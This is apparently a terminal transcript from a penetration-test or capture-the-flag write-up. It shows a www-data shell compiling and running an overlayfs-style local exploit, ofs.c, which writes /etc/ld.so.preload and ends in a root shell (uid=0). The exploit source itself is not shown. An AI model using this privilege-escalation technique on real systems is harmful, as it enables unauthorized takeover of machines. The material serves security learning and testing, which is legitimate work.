 www-data@ubuntu:/tmp$ sed -i "s/gcc/cc/g" ofs.c
sed -i "s/gcc/cc/g" ofs.c
www-data@ubuntu:/tmp$ cc ofs.c -o m3
cc ofs.c -o m3
ofs.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
ofs.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-W
implicit-function-declaration]
        if(unshare(CLONE_NEWUSER) ≠ 0)
           ^
ofs.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wim
plicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
ofs.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-W
implicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
ofs.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimpl
icit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./m3
./m3
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#